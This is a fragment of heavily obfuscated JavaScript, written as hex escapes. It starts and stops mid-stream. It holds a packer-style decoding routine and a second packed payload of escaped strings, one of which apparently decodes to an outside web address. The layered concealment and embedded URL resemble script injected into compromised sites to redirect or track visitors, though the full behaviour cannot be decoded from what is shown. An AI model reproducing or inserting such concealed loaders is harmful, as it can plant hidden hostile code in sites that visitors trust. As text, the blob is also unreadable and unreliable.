2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x41\x28\x63\x29\x7b\x33\x44\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x50\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4f\x2e\x34\x4e\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x4d\x28\x33\x36\x29\x29\x7d\x3b\x34\x4c\x28\x63\x2d\x2d\x29\x7b\x33\x42\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x4b\x28\x33\x43\x20\x34\x4a\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x44\x20\x70\x7d\x28\x5c\x27\x75\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\